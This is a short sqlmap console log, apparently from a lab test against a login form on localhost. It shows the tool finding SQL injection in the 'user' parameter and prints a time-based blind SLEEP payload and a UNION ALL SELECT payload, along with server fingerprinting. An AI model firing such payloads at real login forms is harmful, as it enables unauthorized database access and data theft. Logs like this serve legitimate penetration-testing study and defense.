 [07:19:49] [INFO] POST parameter 'user' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[07:20:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:20:02] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
e found
[07:20:02] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Aut
omatically extending the range for current UNION query injection technique test
[07:20:02] [INFO] target URL appears to have 4 columns in query
[07:20:02] [INFO] POST parameter 'user' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: user (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=admin' AND (SELECT 6104 FROM (SELECT(SLEEP(5)))CTfl) AND 'ffNL'='ffNL&password=admin&s=OK
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: user=admin' UNION ALL SELECT NULL,CONCAT(0x716a707a71,0x57745a46534365524a74544575577443476c7a44796a5455715368576d624751736465485
262426e,0x717a716b71),NULL,NULL-- Hgic&password=admin&s=OK
---
[07:20:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.4.5
back-end DBMS: MySQL >= 5.0.12
[07:20:07] [INFO] fetched data logged to text files under '/home/ /.sqlmap/output/127.0.0.1'
[*] ending @ 07:20:07 /2019-06-13/